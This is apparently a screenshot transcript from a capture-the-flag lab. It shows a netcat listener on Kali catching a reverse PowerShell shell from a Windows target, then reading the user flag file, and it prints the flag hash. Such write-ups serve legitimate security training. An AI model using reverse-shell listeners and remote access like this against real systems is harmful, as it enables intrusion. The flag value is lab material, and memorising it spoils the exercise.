 ┌──(root㉿kali)-[/home/kali]
└─# rlwrap nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.10.15.101] from (UNKNOWN) [10.10.11.251] 49796
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
pov\alaading
PS C:\Windows\system32> cd C:\users\alaading\Desktio
cd C:\users\alaading\Desktio
cd : Cannot find path 'C:\users\alaading\Desktio' because it does not exist.
At line:1 char:1
+ cd C:\users\alaading\Desktio
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\users\alaading\Desktio:String) [Set-Location], ItemNotFoundExcepti
on
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Windows\system32> cd C:\users\alaading\Desktop
cd C:\users\alaading\Desktop
PS C:\users\alaading\Desktop> ls
ls
    Directory: C:\users\alaading\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/10/2024  12:09 PM             34 user.txt
PS C:\users\alaading\Desktop> cat user.txt
cat user.txt
7b3553e2ab2323ad57bac5d5ae098c7f
PS C:\users\alaading\Desktop>